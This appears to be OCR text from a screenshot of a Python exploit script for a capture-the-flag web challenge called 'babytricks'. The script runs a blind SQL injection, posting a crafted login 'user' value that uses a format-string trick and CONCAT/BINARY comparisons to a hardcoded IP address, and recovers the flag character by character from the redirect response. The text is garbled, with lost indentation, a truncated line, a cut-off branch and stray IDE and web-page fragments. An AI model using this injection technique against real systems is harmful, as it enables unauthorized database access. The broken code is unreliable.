 m=64
j=64
for q in range(1,8):
if q!=1:
j=j/2
if n==1:
m=m+j
elif n==0:
m=m-j
m=int(m)
arg2 =chr(m)
arg2=flag2+arg2
arg1=arg1+chr(32)
url="http://47.95.119.220:2333/index.php"
user="""%1$c+0 and passwd between CONCAT("{}", BINARY("")) and CONCAT("{} ", BINARY("")) #""".format(arg1,ar
data={"user":user,
"passwd":"39"
}
p=requests.post(url,data=data)
if "window.location.href='./user.php'" in p.text :
n=0
else:
n=1
if q==7:
if "window.location.href='./user.php'" in p.text :
flag=flag+chr(m-1)
arg2 =chr(m-1)
flag2=flag2+arg2
else:
DAS
CTF
DAS
扫一
web
pwn
Misc
房间人气 3732 关注人数
s/jinzhao/Downloads/4月月赛题/WEB/babytricks/exp/exp.py 0 0 0 24:21 (1, 4) CRLF UTF-8 Python GitHub Git (0) 6 updates